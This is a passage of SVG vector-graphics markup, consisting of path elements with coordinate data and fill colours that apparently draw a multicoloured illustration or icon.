fill="#A96571" ></path><path d="M559.44533333 512.34133333c-0.45511111 1.70666667-0.91022222 3.29955555-1.36533333 4.89244445-0.91022222 3.18577778-1.82044445 3.29955555-5.00622222 1.47911111-6.03022222-3.52711111-5.68888889-8.87466667-5.80266667-14.22222222-0.11377778-2.95822222 2.61688889-2.50311111 4.43733334-2.38933334 3.18577778 0.22755555 6.25777778 0.79644445 9.44355555 1.25155556 0.91022222 2.048-0.45511111 3.18577778-1.82044445 3.98222222-3.18577778 2.048-1.36533333 3.41333333 0.11377778 5.00622222z m0 0" fill="#A67C8D" ></path><path d="M571.392 532.93511111c-4.096 1.13777778-3.41333333 3.29955555-0.91022222 5.34755556 1.36533333 1.13777778 3.75466667 0.91022222 3.75466667 3.41333333-3.98222222 7.28177778-2.95822222 5.91644445-9.10222223 1.36533333-6.37155555-4.77866667-1.13777778-8.64711111-1.59288889-12.85688888-0.22755555-1.59288889 2.048-1.70666667 3.52711112-1.82044445 3.18577778 0.11377778 4.77866667 1.36533333 4.32355555 4.55111111z m0 0" fill="#AC6986" ></path><path d="M559.44533333 512.34133333c-1.93422222-0.34133333-4.89244445 1.13777778-5.46133333-1.93422222-0.56888889-2.73066667 1.82044445-3.52711111 3.98222222-4.096 1.47911111-0.34133333 2.38933333-1.47911111 2.95822223-2.95822222l1.25155555-1.25155556c3.75466667 1.93422222 7.28177778-3.52711111 11.15022222-0.34133333 0.91022222 0.79644445 3.18577778 0 3.072 2.16177778-0.11377778 1.59288889-1.70666667 2.16177778-3.18577777 2.38933333-4.66488889 0.79644445-9.10222222 1.93422222-12.40177778 5.57511111l-1.36533334 0.45511111z m0 0" fill="#DB6D9F" ></path><path d="M561.152 496.18488889c-3.98222222-3.072-4.096-8.98844445-8.53333333-11.71911111-1.25155555-0.68266667-1.82044445-1.70666667-0.91022222-2.95822223 1.024-1.36533333 2.16177778-0.68266667 3.072 0.22755556 1.82044445 1.93422222 3.86844445 2.95822222 6.48533333 2.50311111 1.024 1.59288889 4.096-0.34133333 4.32355555 2.50311111 0 1.13777778-0.22755555 2.50311111 0.22755556 3.52711112 0.79644445 1.82044445 3.64088889 2.84444445 1.93422222 5.46133333-2.048 3.072-4.43733333 0.22755555-6.59911111 0.45511111z m0 0" fill="#DD6DA0" ></path><path d="M594.48888889 549.31911111c5.34755555-2.50311111 7.50933333 3.75466667 11.83288889 4.20977778 0 2.27555555-0.68266667 5.46133333-3.18577778 4.096-3.41333333-1.82044445-10.69511111-0.56888889-8.64711111-8.30577778z m0 0" fill="#8B5765" ></path><path d="M507.44888889 403.22844445c-0.56888889-0.56888889-0.79644445-1.93422222-1.93422222-1.5928889-0.68266667 0.22755555-0.34133333 1.25155555-0.45511112 1.93422223-4.096 8.30577778-10.92266667 9.78488889-19.22844444 4.20977777-2.61688889-5.68888889 1.70666667-6.71288889 5.46133334-8.192 2.27555555-1.13777778 4.20977778-2.61688889 4.43733333-5.46133333-0.91022222-3.41333333-3.64088889-3.072-6.25777778-3.18577777-1.70666667-0.11377778-3.98222222 0.68266667-3.86844445-2.38933334-0.68266667-4.32355555-5.91644445-6.37155555-4.5511111-12.288 0.91022222-3.75466667 1.82044445-6.94044445 4.5511111-9.55733333 8.98844445-6.37155555 19.56977778-6.71288889 29.92355556-7.62311111 5.46133333 0.34133333 4.66488889 3.86844445 3.52711111 7.28177778-1.13777778 3.41333333-1.36533333 5.91644445 2.38933333 7.85066666 6.144 3.18577778-2.38933333 6.59911111-0.11377777 9.89866667-0.22755555 4.096-3.86844445 2.50311111-5.91644445 3.64088889-2.84444445 1.36533333-6.94044445 2.048-4.43733333 6.82666666 3.75466667 2.95822222 8.07822222 2.38933333 12.40177778 2.38933334 3.18577778 1.93422222 2.27555555 5.00622222 2.16177777 7.73688888l-1.36533333 1.5928889-16.72533333-3.072z m0 0" fill="#A91718" ></path><path d="M540.44444445 388.55111111c-6.59911111-2.95822222-7.85066667-8.07822222-3.072-13.99466666 1.70666667-2.16177778 1.93422222-4.55111111 1.59288888-6.94044445-0.68266667-5.80266667 2.048-7.62311111 7.28177778-6.94044445 8.192-1.024 16.04266667-0.68266667 22.41422222 5.6888889 1.024 2.50311111 4.43733333 0.68266667 5.57511112 2.95822222 3.41333333 14.56355555 3.41333333 14.56355555-10.12622223 22.07288888-4.20977778 2.27555555-4.89244445 4.66488889-0.22755555 7.28177778 0.68266667 0.22755555 1.36533333 0.56888889 1.93422222 0.79644445 3.29955555 1.36533333 9.55733333-0.45511111 6.94044444 6.82666667-2.84444445 6.25777778-8.41955555 4.43733333-13.312 4.20977777-4.20977778-0.22755555-5.12-3.75466667-5.68888888-7.28177777-0.34133333-0.79644445-0.11377778-2.16177778-1.13777778-2.27555556-0.79644445 0-1.024 1.36533333-1.70666667 2.048-0.34133333 3.29955555-3.75466667 4.66488889-4.77866667 7.50933333l0.11377778-0.11377777c-6.25777778 0.79644445-10.58133333-1.82044445-13.42577778-7.28177778-1.13777778-2.38933333-1.024-4.43733333 1.70666667-5.68888889 0.91022222-0.34133333 1.82044445-0.45511111 2.84444445-0.56888889 2.84444445-0.34133333 6.59911111 0.11377778 7.73688888-2.95822222 1.13777778-2.84444445-3.86844445-2.61688889-4.66488888-5.34755556z m0 0" fill="#AA1819" ></path><path d="M429.96622222 387.18577778c-0.56888889-3.52711111 0.34133333-7.73688889 4.096-10.24 3.18577778-4.89244445 7.85066667-6.03022222 13.312-4.89244445 2.95822222 0.56888889 5.68888889-0.11377778 8.53333333-0.68266666 6.94044445-1.36533333 13.42577778-1.13777778 16.72533334 6.71288888 0.56888889 0.45511111 1.59288889 1.13777778 1.47911111 1.47911112-1.82044445 5.46133333-1.024 11.71911111-5.68888889 16.15644444-3.29955555 4.20977778-1.82044445 6.25777778 3.072 6.48533334 1.70666667 0.11377778 3.41333333-0.45511111 5.12 0.22755555 3.52711111 2.61688889 3.64088889 5.34755555 0.56888889 8.41955555-5.80266667 6.25777778-7.28177778 6.25777778-17.86311111-1.25155555-2.16177778 2.38933333-0.11377778 7.28177778-4.43733334 8.192-2.84444445 0.68266667-5.23377778-0.56888889-7.28177777-2.50311111l-0.91022223-2.95822222c-10.12622222-1.36533333-12.17422222-5.68888889-15.24622222-14.336l-1.47911111-10.80888889z m0 0" fill="#AA1719" ></path><path d="M596.65066667 412.10311111c-7.50933333 4.66488889-11.15022222 4.43733333-16.49777778-1.36533333-1.25155555-8.07822222-1.25155555-8.30577778 6.03022222-6.25777778 2.38933333 0.68266667 3.41333333-1.024 5.12-1.70666667 0.56888889-0.34133333 1.13777778-0.68266667 1.70666667-0.91022222 3.52711111-1.82044445 1.13777778-4.32355555-0.34133333-4.89244444-6.37155555-2.73066667-7.50933333-8.87466667-10.01244445-14.10844445-0.22755555-0.68266667-0.22755555-1.36533333-0.22755555-2.048 0.22755555-1.13777778 1.13777778-1.70666667 2.048-2.27555555 2.84444445-7.168 8.53333333-8.41955555 15.24622222-6.94044445 2.84444445 0.56888889 5.68888889 1.13777778 8.53333333 0.68266667 6.48533333-0.91022222 12.17422222 0.22755555 15.81511111 6.37155556 4.66488889 3.75466667 2.61688889 9.55733333 4.32355556 14.336 0.45511111 1.25155555-10.24 8.41955555-11.94666667 8.192-1.70666667-0.22755555-3.41333333-0.68266667-5.00622222-0.5688889-2.50311111 0.11377778-5.12 0.56888889-5.91644445 3.41333334-0.68266667 2.61688889 2.16177778 3.64088889 3.18577778 5.46133333 1.13777778 1.93422222 5.68888889 0.79644445 4.55111111 3.64088889-1.024 2.61688889-3.75466667 5.23377778-7.39555555 5.12-2.50311111 0-5.57511111 1.13777778-6.71288889-2.61688889-0.34133333-1.13777778-1.024-2.16177778-1.59288889-3.29955555 0-0.45511111-0.11377778-1.13777778-0.34133334-1.13777778-0.56888889-0.22755555-0.34133333 0.45511111-0.56888888 0.91022222z m0 0" fill="#A91718" ></path><path d="M572.75733333 436.90666667c8.07822222 0.34133333 9.67111111 4.32355555-1.59288888 6.71288888-8.76088889 0-41.41511111 2.27555555-41.41511112 2.27555556-17.18044445 0-45.73866667-2.048-47.55911111-2.50311111-9.44355555-2.61688889-11.03644445-5.57511111 5.57511111-8.87466667 7.62311111-0.34133333 23.77955555-2.50311111 41.984-2.50311111l43.008 4.89244445z m0 0" fill="#931B14" ></path><path d="M476.95644445 359.87911111c-0.68266667-5.80266667 3.64088889-13.08444445 9.55733333-15.01866666 8.98844445-2.84444445 18.20444445-2.95822222 27.42044444-0.91022223 3.75466667 0.79644445 5.34755555 2.84444445 5.91644445 6.25777778 0.68266667 3.98222222-0.11377778 7.168-4.20977778 8.64711111l-38.68444444 1.024z m0 0" fill="#FAC100" ></path><path d="M568.77511111 366.47822222c-7.168-3.072-14.90488889-3.98222222-22.41422222-5.68888889-1.13777778-3.52711111-6.82666667-1.47911111-7.39555556-6.144-0.68266667-5.91644445-1.47911111-10.35377778 7.05422222-11.83288888 11.264-2.048 21.27644445-1.59288889 29.80977778 6.71288888 3.75466667 3.64088889 6.03022222 8.07822222 3.86844445 13.312-2.048 4.89244445-7.05422222 3.29955555-10.92266667 3.64088889z m55.40977778 11.94666667c-4.77866667-3.41333333-10.24-5.00622222-15.81511111-6.37155556-3.41333333-1.82044445-7.28177778-2.73066667-11.264-2.61688888-6.25777778 0.34133333-7.73688889-4.32355555-6.144-8.07822223 1.47911111-3.41333333 0.68266667-10.92266667 8.64711111-8.98844444 6.59911111 1.47911111 13.19822222 2.50311111 19.68355556 4.89244444 6.82666667 2.50311111 9.44355555 7.50933333 10.92266666 13.42577778 1.13777778 4.43733333-0.68266667 7.85066667-6.03022222 7.73688889zM447.37422222 372.05333333c-4.32355555 1.82044445-9.32977778 1.82044445-13.312 4.89244445-2.16177778-0.11377778-5.12 2.73066667-6.37155555-0.68266667-1.25155555-3.41333333-1.70666667-7.28177778 0.91022222-10.46755556 4.89244445-5.91644445 10.35377778-11.03644445 18.77333333-11.264 2.16177778-0.11377778 4.32355555-0.91022222 6.37155556-1.25155555 11.15022222-2.048 13.99466667 1.25155555 11.60533333 12.85688889-0.68266667 3.52711111-3.072 3.18577778-5.46133333 3.29955556-4.32355555 0-8.87466667-0.68266667-12.51555556 2.61688888z m0 0" fill="#F9BF00" ></path><path d="M532.82133333 367.72977778c-0.56888889 2.61688889-0.22755555 5.91644445-4.66488888 5.91644444-3.52711111 0-4.20977778-1.93422222-3.75466667-4.77866667 0.45511111-3.18577778 0.79644445-6.82666667 5.00622222-6.82666666 3.29955555 0.11377778 3.29955555 3.072 3.41333333 5.68888889z m0 0" fill="#B0AA83" ></path><path d="M537.94133333 422.57066667c-1.25155555 6.71288889-16.61155555 6.71288889-17.63555555 0.11377778 2.27555555-9.55733333 16.15644445-6.94044445 17.63555555-0.11377778z m0 0" fill="#A71817" ></path><path d="M558.08 428.37333333c-1.93422222-4.43733333-2.84444445-3.29955555 0-6.25777778 4.55111111-0.79644445 10.80888889-1.47911111 13.08444445 3.6408889l-1.36533334 2.27555555c-3.86844445 2.16177778-7.73688889 2.73066667-11.71911111 0.34133333z m0 0" fill="#218957" ></path><path d="M505.05955555 403.56977778c-1.47911111-1.13777778-3.52711111-2.16177778-2.16177777-4.55111111 0.34133333-0.68266667 1.70666667-1.25155555 2.38933333-1.024 2.84444445 0.79644445 2.73066667 2.95822222 2.048 5.23377778l-2.27555556 0.34133333z m0 0" fill="#B87875" ></path><path d="M551.13955555 403.11466667c-0.45511111-2.16177778-1.024-4.32355555 1.13777778-6.03022222 0.34133333-0.22755555 1.47911111-0.11377778 1.82044445 0.34133333 1.82044445 1.93422222 1.47911111 3.98222222-0.11377778 5.80266667l-2.84444445-0.11377778z m0 0" fill="#B6827C" ></path><path d="M528.95288889 360.10666667c-1.82044445-0.11377778-2.38933333-1.36533333-2.38933334-2.84444445-0.11377778-0.56888889 0.11377778-1.25155555 0.5688889-1.59288889 0.45511111-0.45511111 1.024-0.68266667 1.59288888-0.68266666 1.47911111-0.11377778 2.95822222 0.22755555 2.84444445 2.16177778-0.11377778 1.36533333-1.13777778 2.61688889-2.61688889 2.95822222z m0 0" fill="#B0AA83" ></path><path d="M596.65066667 412.10311111c-1.47911111-1.93422222-2.16177778-3.86844445 0.45511111-5.34755556 0.56888889-0.34133333 2.048 0.11377778 2.38933333 0.68266667 1.70666667 2.38933333-1.024 3.072-1.93422222 4.55111111-0.22755555 0-0.56888889 0-0.91022222 0.11377778z m0 0" fill="#A36F6F" ></path><path d="M683.46311111 480.14222222c10.24 0.22755555 11.49155555 6.48533333 10.35377778 14.79111111-0.45511111 3.072-0.11377778 6.37155555-0.11377778 9.55733334 0 11.15022222-0.79644445 11.94666667-11.94666666 12.40177778l-10.01244445-0.45511112c0-8.53333333-0.11377778-17.06666667-0.11377778-25.71377778 0-11.60533333 0-11.60533333 11.83288889-10.58133333z m0 0" fill="#DADADA" ></path><path d="M700.87111111 540.10311111l-2.61688889-0.34133333c-0.56888889-1.70666667-1.25155555-3.29955555-3.18577777-3.64088889-7.39555555-1.024-3.75466667-5.68888889-2.95822223-9.216 1.25155555-5.00622222 4.66488889-3.75466667 7.96444445-2.38933334 2.73066667 1.024 4.66488889 2.16177778 3.072 5.91644445-1.25155555 2.95822222-1.47911111 6.48533333-2.27555556 9.67111111z m0 0" fill="#C19405" ></path><path d="M719.18933333 537.14488889c-0.11377778 1.93422222-0.11377778 3.98222222-0.56888888 5.80266666-0.34133333 1.13777778-1.13777778 2.048-2.16177778 2.73066667-0.56888889 0.34133333-2.38933333-0.56888889-2.38933334-0.79644444 0.11377778-4.89244445-7.39555555-5.00622222-6.37155555-9.10222223 0.79644445-3.41333333 5.23377778-5.46133333 8.87466667-5.00622222 3.072 0.34133333 3.75466667 3.41333333 2.61688888 6.37155556z m0 0" fill="#C08E05" ></path><path d="M655.01866667 534.30044445c-5.12-1.93422222-7.62311111-6.03022222-9.55733334-10.58133334-0.45511111-0.91022222 0.11377778-1.93422222 1.25155556-2.27555556 1.70666667-0.56888889 3.64088889-0.34133333 4.66488889 1.13777778 2.16177778 3.18577778 4.096 5.68888889 7.28177777 0.91022222 0.45511111-0.79644445 2.048-0.68266667 2.27555556 0.45511112 0.68266667 2.50311111-0.79644445 4.66488889-1.70666666 6.82666666-0.79644445 1.82044445-2.16177778 3.52711111-4.20977778 3.52711112z m0 0" fill="#BF8207" ></path><path d="M688.58311111 521.89866667c-1.47911111 2.95822222-3.98222222 4.55111111-3.75466666 7.62311111 0.11377778 1.47911111-0.22755555 3.18577778-2.16177778 2.95822222-1.47911111-0.22755555-2.048-1.70666667-2.38933334-3.29955555-1.25155555-6.25777778 0.68266667-8.192 8.30577778-7.28177778z m0 0" fill="#C08D06" ></path><path d="M667.42044445 521.55733333c2.95822222 3.75466667 3.64088889 6.82666667 1.4791111 10.12622222-0.22755555 0.34133333-1.59288889 0.34133333-1.82044444 0.11377778-2.38933333-3.18577778-1.82044445-6.25777778 0.34133334-10.24z m0 0" fill="#C08A06" ></path><path d="M693.58933333 646.37155555c-5.57511111 0.22755555-11.264 0.34133333-16.95288888 0.5688889-3.18577778 0.11377778-5.12-0.79644445-5.12-4.55111112 0.11377778-16.27022222 0-32.42666667 0-48.58311111 0-1.93422222 0.91022222-3.18577778 2.61688888-3.98222222 6.37155555 1.93422222 12.51555555 4.20977778 18.09066667 7.73688889" fill="#DADADA" ></path><path d="M705.42222222 635.79022222c0.11377778 11.60533333 0 11.60533333-11.83288889 10.58133333-0.56888889-16.27022222 1.36533333-32.54044445-1.25155555-48.81066666 4.43733333 1.024 9.10222222 1.82044445 12.74311111 5.00622222l0.34133333 33.22311111z m0 0" fill="#C2C0BE" ></path><path d="M376.71822222 646.37155555c-21.95911111 1.024-21.95911111 1.024-22.07288889-20.70755555 0-7.73688889-0.22755555-15.58755555-0.22755555-23.32444445 3.64088889-3.98222222 9.55733333-3.072 13.65333333-6.03022222 9.67111111-1.59288889 10.92266667-0.68266667 11.03644444 8.64711112 0.22755555 11.03644445 0.11377778 22.07288889 0 33.10933333 0 3.072-0.11377778 6.03022222-2.38933333 8.30577777z m0 0" fill="#D9D9D9" ></path><path d="M364.88533333 578.44622222c-10.46755555 2.73066667-10.69511111 2.50311111-10.58133333-8.64711111 0.11377778-6.25777778 0-12.62933333 0-18.88711111 0-6.25777778 2.27555555-10.35377778 9.10222222-10.58133333 15.58755555-1.82044445 15.70133333-1.70666667 15.47377778 13.88088888-0.11377778 6.25777778 1.82044445 12.74311111-2.16177778 18.54577778-3.98222222 1.82044445-7.96444445 3.75466667-11.83288889 5.68888889z m0 0" fill="#D8D6D6" ></path><path d="M376.71822222 646.37155555c0-13.88088889-0.34133333-27.648 0.34133333-41.52888888 0.34133333-7.28177778-2.27555555-9.67111111-8.98844444-8.53333334 4.77866667-2.16177778 9.32977778-5.00622222 14.56355556-5.91644444 2.27555555 2.048 2.16177778 4.77866667 2.27555555 7.39555556v40.96c0 2.73066667 0 5.46133333-2.048 7.50933333-2.16177778 0.11377778-4.20977778 0.11377778-6.144 0.11377777z m0 0" fill="#ADACAC" ></path><path d="M497.77777778 428.82844445c-3.75466667-0.11377778-6.59911111 1.13777778-11.15022223-2.73066667 3.072-5.34755555 8.87466667-5.34755555 12.62933334-3.86844445 1.70666667 1.13777778-0.56888889 5.23377778-1.47911111 6.59911112z m0 0" fill="#1A895C" ></path><path d="M362.04088889 518.25777778c-4.32355555 0.22755555-6.03022222-1.82044445-5.91644444-6.25777778 0.22755555-8.53333333 0.22755555-17.06666667 0-25.6-0.11377778-3.75466667 1.47911111-4.89244445 5.12-5.12 15.58755555-0.91022222 15.58755555-1.024 15.58755555 14.44977778 0 2.73066667-0.34133333 5.46133333 0.11377778 8.07822222 0.91022222 6.37155555-1.13777778 10.80888889-7.39555556 13.08444445-2.38933333 1.70666667-5.00622222 1.47911111-7.50933333 1.36533333z m0 0" fill="#D9D9D9" ></path><path d="M351.91466667 525.08444445c2.048-0.11377778 3.86844445 0.68266667 5.00622222 2.38933333 1.36533333 2.048 0.22755555 3.64088889-1.36533334 5.12-0.68266667 0.56888889-1.47911111 1.25155555-2.048 2.048-1.25155555 1.82044445 0.91022222 6.94044445-3.64088888 5.34755555-4.20977778-1.47911111-4.89244445-6.82666667-5.00622222-10.69511111 0-3.64088889 4.32355555-3.29955555 7.05422222-4.20977777z m0 0" fill="#C08D06" ></path><path d="M387.98222222 519.50933333c1.82044445 5.00622222-1.36533333 8.76088889-3.64088889 12.51555556-1.25155555 2.048-3.41333333 3.18577778-5.46133333 0.79644444-2.27555555-2.73066667-5.46133333-6.03022222-4.20977778-9.55733333 1.36533333-3.75466667 3.64088889-0.68266667 5.68888889 0.56888889 5.12 3.18577778 3.98222222-4.32355555 7.62311111-4.32355556z m0 0" fill="#B8710E" ></path><path d="M371.48444445 535.552c-2.50311111 0.91022222-4.77866667 1.024-6.82666667 0.11377778-4.55111111-2.048-4.20977778-6.144-3.98222223-10.12622223 0.11377778-1.36533333-0.22755555-3.64088889 1.47911112-3.64088888 4.20977778-0.22755555 2.95822222 4.32355555 4.66488888 6.37155555 1.93422222 2.048 3.18577778 4.66488889 4.6648889 7.28177778z m0 0" fill="#BD7C09" ></path><path d="M423.936 456.36266667c0.56888889-3.64088889 3.41333333-2.84444445 5.68888889-2.84444445 30.49244445 0 60.98488889 0.11377778 91.36355556-0.11377777 4.89244445 0 6.25777778 1.70666667 6.25777777 6.37155555-0.22755555 20.93511111-0.11377778 41.75644445 0 62.69155555 0 3.52711111-0.56888889 5.57511111-4.77866667 6.59911112-6.03022222 1.59288889-11.71911111 4.55111111-17.63555555 6.94044444-3.75466667 0.22755555-5.91644445-0.68266667-5.80266667-5.23377778 0.34133333-9.55733333-0.11377778-18.88711111 2.50311112-28.33066666 1.36533333-4.89244445 2.84444445-10.80888889-3.75466667-14.90488889-3.18577778-1.93422222 3.18577778-5.57511111 1.36533333-8.98844445-2.048-2.95822222-5.23377778-2.27555555-8.07822222-2.61688888-3.64088889-0.45511111-6.48533333-0.91022222-6.144-6.03022223 0.34133333-6.144-4.77866667-6.59911111-9.32977778-6.82666667-4.55111111-0.22755555-7.50933333 1.70666667-6.82666666 7.05422223 0.34133333 1.70666667-0.45511111 3.52711111-1.82044445 4.55111111-4.20977778 2.27555555-9.44355555-1.024-13.42577778 2.38933333-0.11377778 2.38933333-0.45511111 4.89244445 0.68266667 7.168 1.25155555 2.61688889-0.11377778 3.41333333-2.27555556 4.89244445-4.55111111 3.072-6.25777778 8.53333333-2.73066666 12.62933333 4.55111111 5.34755555 4.096 11.15022222 4.096 17.18044445 0 5.57511111-0.11377778 11.264-0.11377778 16.8391111-10.12622222-1.36533333-6.59911111 6.25777778-7.28177778 11.03644445-0.79644445 5.80266667 2.048 7.168 7.28177778 6.82666667 4.89244445-0.34133333 9.78488889-0.11377778 14.67733333-0.11377778 6.48533333 3.072 13.42577778 0.68266667 20.13866667 1.47911111 2.73066667 0.34133333 6.144-1.024 6.48533333 3.64088889 0.34133333 4.096-1.36533333 6.71288889-5.12 7.62311111-3.98222222 1.024-8.07822222 1.93422222-12.288 1.93422222-15.01866667-0.11377778-29.92355555-0.22755555-44.94222222 0.11377778-6.37155555 0.11377778-8.76088889-1.82044445-8.53333333-8.41955555 0.34133333-12.97066667 0.11377778-25.94133333 0.11377778-39.02577778 0.22755555-21.27644445 0.22755555-42.89422222 0.22755555-64.512z m0 0" fill="#AB1519" ></path><path d="M458.41066667 652.62933333l-0.68266667-82.37511111c10.01244445 1.024 10.35377778 1.36533333 10.35377778 10.92266667v102.96888889c0 2.38933333-0.91022222 3.64088889-3.41333333 3.75466667-2.95822222 0.11377778-3.86844445-1.36533333-3.86844445-4.096 0-8.30577778 0.11377778-16.72533333-0.11377778-25.03111112 0-2.27555555 1.36533333-5.23377778-2.27555555-6.144z m0 0" fill="#9E1717" ></path><path d="M493.22666667 687.90044445l-2.95822222 1.59288888c-7.96444445 0.91022222-8.07822222 0.91022222-8.07822223-6.48533333v-104.56177778c0-2.95822222-0.22755555-5.91644445 2.16177778-8.30577777 5.68888889-1.024 7.62311111 1.024 7.62311111 7.05422222-0.22755555 33.10933333-0.11377778 66.10488889-0.11377778 99.21422222-0.11377778 3.86844445 0.22755555 7.62311111 1.36533334 11.49155556z m0 0" fill="#9F2115" ></path><path d="M453.40444445 684.82844445c-3.18577778-1.70666667-4.55111111-3.98222222-4.55111112-8.07822223 0.22755555-32.54044445 0.11377778-65.08088889 0.11377778-97.73511111 0-1.25155555 0-2.50311111 0.11377778-3.64088889 0.22755555-2.16177778 1.25155555-3.86844445 3.64088889-3.64088889 2.27555555 0.22755555 2.16177778 2.27555555 2.16177777 3.98222222 0 5.91644445-0.34133333 11.83288889 0.11377778 17.63555556 1.25155555 16.49777778-0.11377778 33.10933333-0.11377778 49.60711111 0 3.41333333 0 6.82666667 2.95822223 9.44355556 0 9.32977778-0.11377778 18.54577778-0.11377778 27.87555555 0.11377778 3.072-0.22755555 5.46133333-4.32355555 4.55111112z m0 0" fill="#C4AD00" ></path><path d="M468.992 552.27733333c0.11377778-1.70666667 0.11377778-3.41333333 0.45511111-5.12 0.56888889-3.41333333-1.82044445-8.64711111 4.096-9.216 7.05422222-0.68266667 9.55733333 2.27555555 9.78488889 10.01244445 0 1.47911111 0.22755555 2.95822222 0.45511111 4.32355555-5.00622222 2.048-9.89866667 2.38933333-14.79111111 0z m0 0" fill="#133DC3" ></path><path d="M471.26755555 689.152c0-37.20533333-0.11377778-74.52444445-0.11377777-111.72977778 0-3.29955555-0.34133333-6.48533333 4.66488889-6.25777777 4.66488889 0.11377778 4.096 3.18577778 4.096 6.144 0 37.77422222-0.11377778 75.43466667-0.11377778 113.20888888l-4.096 0.68266667-4.43733334-2.048z m0 0" fill="#C3B000" ></path><path d="M533.16266667 687.44533333c2.61688889 6.37155555 5.68888889 1.25155555 8.64711111 0.34133334 3.41333333 0.11377778 6.94044445-0.11377778 10.24 0.45511111 3.29955555 0.68266667 3.86844445 2.84444445 1.024 5.12-2.16177778 1.70666667-4.66488889 2.95822222-7.39555556 2.95822222-5.57511111 0-11.71911111-2.61688889-15.70133333 4.20977778-0.68266667 1.13777778-2.38933333-3.86844445-3.072-5.23377778-0.68266667-0.91022222-6.144 3.072-13.88088889 2.95822222-3.29955555-0.91022222-6.82666667-7.05422222-0.56888889-9.55733333 3.18577778-0.22755555 16.384 2.27555555 15.92888889-0.91022222 1.59288889-1.13777778 3.18577778-1.36533333 4.77866667-0.34133334z m0 0" fill="#2A6355" ></path><path d="M524.288 335.41688889c-2.16177778-6.03022222 2.95822222-4.77866667 5.80266667-5.80266667 0.45511111 0.11377778 0.91022222 0.11377778 1.36533333 0.11377778 3.18577778 3.41333333 3.64088889 5.91644445-2.16177778 5.91644445-1.70666667 0-3.41333333-0.11377778-5.00622222-0.22755556z m0 0" fill="#1F63A5" ></path><path d="M446.57777778 395.71911111c0.68266667 0 1.47911111-0.11377778 2.16177777-0.11377778 2.73066667 0.22755555 7.168-0.79644445 7.168 2.73066667 0.11377778 3.18577778-1.024 7.85066667-6.37155555 7.85066667-3.18577778 0-5.91644445-1.024-7.05422222-4.20977778-1.13777778-3.52711111 2.73066667-4.20977778 4.096-6.25777778z m0 0" fill="#A68503" ></path><path d="M580.38044445 639.08977778c-0.11377778 2.27555555 0.11377778 4.43733333-1.36533334 6.37155555-2.95822222 3.98222222-2.84444445 8.07822222 0 12.17422222 1.36533333 1.93422222 1.36533333 4.096 1.36533334 6.37155556 0 2.16177778 0.22755555 4.66488889-2.38933334 5.57511111-2.16177778 0.91022222-4.43733333 0.56888889-5.91644444-1.47911111-2.048-2.73066667-5.12-3.64088889-8.07822222-4.66488889-2.38933333-0.91022222-5.57511111-0.79644445-5.6888889-4.55111111-0.22755555-3.98222222 0.79644445-8.192 4.32355556-9.44355556 6.25777778-2.16177778 10.58133333-5.12 11.83288889-11.94666666 0.22755555-1.47911111 2.27555555-4.32355555 4.77866667-3.52711111 2.048 0.79644445 0.68266667 3.52711111 1.13777778 5.12z m0 0" fill="#AD1E17" ></path><path d="M587.43466667 633.96977778c5.23377778 2.27555555 1.36533333 9.32977778 5.46133333 11.71911111 3.98222222 2.27555555 9.10222222 2.38933333 12.288 6.144 3.64088889 4.20977778 2.048 10.12622222-3.29955555 11.60533333-3.29955555 0.91022222-6.48533333 2.27555555-9.216 4.20977778-5.00622222 3.41333333-9.44355555 1.47911111-7.50933334-3.52711111 3.98222222-10.12622222 0.34133333-19.91111111 1.47911111-29.696-0.11377778-0.11377778 0.22755555-0.22755555 0.79644445-0.45511111z m0 0" fill="#AD1D17" ></path><path d="M588.68622222 620.43022222c2.38933333-3.41333333 5.12-6.37155555 9.32977778-7.85066667 4.32355555-1.47911111 7.85066667-4.096 7.62311111-9.44355555-0.11377778-2.38933333 1.82044445-3.86844445 3.29955556-5.57511111 1.47911111-1.70666667 2.73066667-5.23377778 5.46133333-3.52711111 2.38933333 1.47911111-0.68266667 3.75466667-1.024 5.80266667-0.68266667 4.096-1.70666667 8.192 1.93422222 11.60533333 2.27555555 2.16177778 1.13777778 4.55111111-0.22755555 6.59911111-1.36533333 2.16177778-3.98222222 4.77866667-5.80266667 3.29955556-7.05422222-5.57511111-13.42577778-0.45511111-20.13866667 0.11377777l-0.45511111-0.45511111v-0.56888889z m0 0" fill="#AD1F17" ></path><path d="M609.16622222 588.34488889c-2.27555555 4.89244445-4.55111111 9.44355555-9.89866667 11.15022222-4.55111111 1.47911111-7.50933333 3.86844445-7.6231111 9.32977778-0.11377778 2.61688889-1.82044445 5.80266667-5.12 4.43733333-2.61688889-1.024-2.38933333-4.32355555-0.91022223-6.37155555 2.95822222-4.32355555 2.27555555-8.53333333 0.79644445-13.19822222-1.47911111-4.43733333 2.27555555-7.85066667 6.03022222-5.46133334 5.80266667 3.64088889 10.80888889 2.38933333 16.72533333 0.11377778z m0 0" fill="#AE2117" ></path><path d="M557.16977778 627.59822222c6.25777778 1.70666667 12.51555555 1.47911111 18.65955555-0.22755555l-0.11377778-0.11377778c-1.36533333 2.95822222-3.64088889 5.57511111-6.37155555 6.71288889-5.80266667 2.38933333-9.89866667 5.34755555-10.58133333 12.288-0.22755555 2.048-2.84444445 5.00622222-6.03022222 3.86844444-2.95822222-1.13777778-2.27555555-3.98222222-1.5928889-6.37155555 0.79644445-2.84444445 2.16177778-5.57511111-0.11377777-8.192l6.144-7.96444445z m0 0" fill="#AD2017" ></path><path d="M615.65155555 632.37688889c-3.64088889 4.77866667-3.64088889 10.35377778-1.82044444 16.27022222 0.34133333 1.13777778-1.024 2.048-2.38933333 2.16177778-2.84444445 0.11377778-5.46133333-1.59288889-5.46133333-3.86844444-0.11377778-7.96444445-4.66488889-11.60533333-11.37777778-13.8808889-1.70666667-0.56888889-4.096-2.16177778-3.18577778-4.20977777 1.024-2.61688889 3.29955555-0.45511111 5.00622222-0.11377778 3.98222222 0.56888889 7.62311111-0.34133333 11.49155556-1.13777778 3.41333333-0.79644445 7.05422222-0.45511111 7.73688888 4.77866667z m0 0" fill="#AE2217" ></path><path d="M588.68622222 620.43022222c0.11377778 0.34133333 0.22755555 0.68266667 0.34133333 1.13777778-0.91022222 9.44355555-3.86844445 10.80888889-13.312 5.80266667l0.11377778 0.11377778v-5.91644445l-0.11377778 0.11377778c4.096-3.98222222 8.192-6.144 12.97066667-1.25155556z m0 0" fill="#368F53" ></path><path d="M465.12355555 509.72444445c1.59288889 2.95822222 3.41333333 5.57511111 3.52711112 9.216 0.22755555 4.89244445-1.47911111 7.28177778-6.37155556 7.05422222-7.73688889-1.59288889-3.86844445-7.62311111-4.20977778-11.71911112-0.34133333-4.89244445 3.52711111-4.77866667 7.05422222-4.5511111z m0 0" fill="#183B9F" ></path><path d="M490.26844445 